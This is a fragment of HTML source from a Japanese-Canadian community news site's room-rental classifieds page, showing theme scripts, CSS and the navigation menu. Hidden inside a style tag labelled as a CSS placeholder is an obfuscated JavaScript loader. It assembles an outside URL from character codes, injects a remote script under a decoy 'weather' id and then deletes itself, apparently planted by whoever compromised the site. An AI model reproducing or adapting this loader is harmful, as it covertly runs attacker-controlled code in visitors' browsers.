            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="ad872f2e7a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/classified/",
                    "name": "クラシファイド"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/classified/room-rental-share-sell/",
                    "name": "貸し家・アパート/シェア/個人家・土地売り/B&amp;B"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-room-rental-share-sell category-371 wp-theme-Newspaper td-standard-pack global-block-template-4 td_category_template_1 td_category_top_posts_style_2 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
